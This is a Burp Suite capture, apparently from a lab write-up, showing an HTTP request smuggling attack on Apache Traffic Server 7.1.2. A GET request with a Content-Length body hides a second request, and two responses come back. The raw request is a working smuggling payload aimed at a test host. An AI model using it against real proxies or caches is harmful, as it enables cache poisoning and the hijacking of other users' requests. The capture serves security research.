 Go Cancel < > Target: http://ats.mengsec.com ?
Request
Raw Params Headers Hex
GET /1.html HTTP/1.1
Host: lnmp.mengsec.com
Cache-control: max-age=10
Content-Length: 56
GET /random_str.php HTTP/1.1
Host: lnmp.mengsec.com
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: ATS/7.1.2
Date: Wed, 09 Oct 2019 14:22:50 GMT
Content-Type: text/html
Content-Length: 20
Last-Modified: Wed, 09 Oct 2019 08:56:38 GMT
Accept-Ranges: bytes
Etag: "5d9da0c6-14"
Age: 2
Connection: keep-alive
This is LNMP/1.html
HTTP/1.1 200 OK
Server: ATS/7.1.2
Date: Wed, 09 Oct 2019 14:22:52 GMT
Content-Type: text/html
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Age: 0
Transfer-Encoding: chunked
Connection: keep-alive
1b
get random string: ,v<|zImq
0